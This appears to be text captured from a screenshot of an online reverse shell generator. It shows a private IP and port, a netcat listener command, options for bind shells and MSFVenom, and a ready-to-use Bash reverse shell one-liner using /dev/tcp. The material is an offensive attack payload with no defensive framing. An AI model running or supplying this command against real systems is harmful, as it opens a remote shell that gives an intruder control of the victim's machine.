 Reverse Shell Generator
IP & Port
IP 192.168.29.208 Port 9090 +1
Listener
Advanced
🚀 nc -lvnp 9090
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/192.168.29.208/9090 0>&1